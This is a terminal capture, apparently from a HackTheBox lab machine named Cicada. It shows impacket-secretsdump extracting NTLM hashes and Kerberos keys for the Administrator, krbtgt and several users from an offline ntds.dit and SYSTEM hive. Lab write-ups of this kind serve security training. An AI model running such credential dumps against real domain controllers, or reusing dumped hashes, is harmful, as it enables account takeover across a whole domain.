 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada] 06:50:25 [1/1]
└──_ #impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e47fd7646fa8cf1836a79166f5775405834e2c060322d229bc93f26fb67d2be5
Administrator:aes128-cts-hmac-sha1-96:f51b243b116894bea389709127df1652
Administrator:des-cbc-md5:c8838c9b10c43b23
CICADA-DC$:aes256-cts-hmac-sha1-96:e9752f2c7752bd92142588e63dc0383499f49b04a46de37845e33d40de1db7ed
CICADA-DC$:aes128-cts-hmac-sha1-96:7fc8e7f2daa14d0ccdf070de9cfc49c5
CICADA-DC$:des-cbc-md5:b0f7cdec040d5b6d
krbtgt:aes256-cts-hmac-sha1-96:357f15dd4d315af47ac63658c444526ec0186f066ad9efb46906a7308b7c60c8
krbtgt:aes128-cts-hmac-sha1-96:39cbc0f220550c51fb89046ac652849e
krbtgt:des-cbc-md5:73b6c419b3b9bf7c
cicada.htb\john.smoulder:aes256-cts-hmac-sha1-96:57ae6faf294b7e6fbd0ce5121ac413d529ae5355535e20739a19b6fd2a204128
cicada.htb\john.smoulder:aes128-cts-hmac-sha1-96:8c0add65bd3c9ad2d1f458a719cfda81
cicada.htb\john.smoulder:des-cbc-md5:f1feaeb594b08575
cicada.htb\sarah.dantelia:aes256-cts-hmac-sha1-96:e25f0b9181f532a85310ba6093f24c1f2f10ee857a97fe18d716ec713fc47060
cicada.htb\sarah.dantelia:aes128-cts-hmac-sha1-96:2ac9a92bca49147a0530e5ce84ceee7d
cicada.htb\sarah.dantelia:des-cbc-md5:0b5b014370fdab67
cicada.htb\michael.wrightson:aes256-cts-hmac-sha1-96:d89ff79cc85032f27499425d47d3421df678eace01ce589eb128a6ffa0216f46
cicada.htb\michael.wrightson:aes128-cts-hmac-sha1-96:f1290a5c4e9d4ef2cd7ad470600124a9
cicada.htb\michael.wrightson:des-cbc-md5:eca8d532fd8f26bc
cicada.htb\david.orelious:aes256-cts-hmac-sha1-96:125726466d0431ed1441caafe8c0ed9ec0d10b0dbaf4fec7a184b764d8a36323
cicada.htb\david.orelious:aes128-cts-hmac-sha1-96:ce66c04e5fd902b15f5d4c611927c9c2
cicada.htb\david.orelious:des-cbc-md5:83585bc41573897f
cicada.htb\emily.oscars:aes256-cts-hmac-sha1-96:4abe28adc1d16373f4c8db4d9bfd34ea1928aca72cb69362d3d90f69d80c000f
cicada.htb\emily.oscars:aes128-cts-hmac-sha1-96:f98d74d70dfb68b70ddd821edcd6a023
cicada.htb\emily.oscars:des-cbc-md5:fd4a5497d38067cd
[*] Cleaning up...
┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Cicada]
"parrot" 06:50 06-Jul-25